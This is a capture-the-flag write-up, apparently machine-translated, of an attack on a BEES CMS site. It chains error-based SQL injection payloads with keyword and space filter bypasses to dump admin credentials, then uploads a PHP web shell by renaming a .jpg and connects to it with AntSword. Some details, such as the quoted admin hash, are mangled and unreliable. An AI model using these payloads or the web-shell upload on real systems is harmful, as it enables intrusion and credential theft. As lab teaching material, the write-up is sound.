Problem solving ideas
I'm used to adding admin after the url to see if it manages the background.
Once you see it, you don't need the directory scanning tool
Fill in the correct verification code, capture and input ', and check whether there is any error

It is found that an error is reported and there is an error injection. Read the error description to know that it is a character injection

View current database
payload
' or extractvalue(1,concat(0x7e,database()))%23

View all tables in the current library
payload
' or extractvalue(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema=database())))%23
If an error occurs, you can see that the select is eaten
Try double case + case bypass
payload
user=' or extractvalue(1,concat(0x7e,(SEselectlECT group_concat(table_name)from information_schema.tables where table_schema=database())))%23
select came out, but I saw that = was eaten

Use like instead=
payload
' or extractvalue(1,concat(0x7e,(SEselectlECT group_concat(table_name)from information_schema.tables where table_schema like database())))%23
where have you been??

Add a after where*
payload
' or extractvalue(1,concat(0x7e,(SEselectlECT group_concat(table_name)from information_schema.tables WHERE* table_schema like database())))%23
After a series of bypass techniques, the query statement finally works

The extractvalue() function displays 32 characters by default. The remaining characters can be queried by substr(column,31,62), and so on.
payload
' or extractvalue(1,concat(0x7e,(SEselectlECT substr(group_concat(table_name),31,62)from information_schema.tables WHERE* table_schema like database())))%23

Blind guess account password in bees_ In the admin table, directly query bees_admin field name
payload
' or extractvalue(1,concat(0x7e,(SEselectlECT group_concat(column_name) from information_schema.columns where* table_name like 'bees_admin' and table_schema like database())))%23
Here, all the spaces are changed to% 0a, because sometimes the keywords may be eaten due to matching keywords + spaces. In fact, changing the spaces to% 0a from the beginning can avoid bypassing too many keywords
payload
'%0aor%0aextractvalue(1,concat(0x7e,(SEselectlECT%0agroup_concat(column_name)%0afrom%0ainformation_schema.columns%0awhere*%0atable_name%0alike%0a'bees_admin'%0aand%0atable_schema%0alike%0adatabase())))%23
I wrote a py script here to convert
sql = r"""' or extractvalue(1,concat(0x7e,(SEselectlECT group_concat(column_name) from information_schema.columns where* table_name like 'bees_admin' and table_schema like database())))%23"""
# Replace spaces with% 0a
def spaceBypass(sql):
str = sql.replace(' ','%0a')
return str
sql = spaceBypass(sql)
print(sql)
You can find bees_admin fields

Next, query admin_name and admin_ Value of password
Original payload
' or extractvalue(1,concat(0x7e,(SEselectlECT group_concat(concat(admin_name,':',admin_password)) from bees.bees_admin)))%23
Bypass space payload
'%0aor%0aextractvalue(1,concat(0x7e,(SEselectlECT%0agroup_concat(concat(admin_name,':',admin_password))%0afrom%0abees.bees_admin)))%23

To prevent characters from not being displayed, use substr(str,31,62) to check the following contents
payload
'%0aor%0aextractvalue(1,concat(0x7e,substr((SEselectlECT%0agroup_concat(concat(admin_name,':',admin_password))%0afrom%0abees.bees_admin),31,62)))%23
You can see the flag

Note: the 4 here is the same as the last 4 before
Continue to query later
substr(str,62,93)
'%0aor%0aextractvalue(1,concat(0x7e,substr((SEselectlECT%0agroup_concat(concat(admin_name,':',admin_password))%0afrom%0abees.bees_admin),62,93)))%23

Combining the above flags is the flag:47ec2dd791e31e2ef2076caf64ed9b3d
Decode test123456, take it and find the error. I'm used to it
You have to query the account and password to log in to the background
Combination admin: 21232f297a57a57a743894a0a801fc3

So the account password is admin admin
Find the upload point and upload a sentence

shell.jpg contents are as follows

When uploading, capture the package and modify the suffix to php to bypass the front-end suffix verification

Upload succeeded

You can see the upload point in burpsuite

The browser accesses the upload point to see whether it can be accessed
Then use the ant sword to connect


Connect successfully, start looking for flag


Find the flag in the BEES root directory txt